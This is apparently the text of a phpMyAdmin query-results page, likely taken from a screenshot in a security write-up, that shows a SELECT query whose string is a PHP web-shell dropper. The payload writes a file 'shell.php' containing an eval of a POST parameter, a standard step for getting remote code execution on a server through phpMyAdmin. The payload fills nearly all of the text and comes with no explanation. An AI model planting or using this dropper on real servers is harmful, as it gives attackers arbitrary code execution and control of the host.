 ← Server: mysql:3306 » Database: test
Structure SQL Search Query Export Import Operations Routines Events Triggers Designer
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT "<?php file_put_contents('shell.php', '<?php eval($_POST[1]);?>')?>"
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php file_put_contents('shell.php', '<?php eval($_POST[1]);?>')?>
<?php file_put_contents('shell.php', '<?php eval($...
Show all | Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view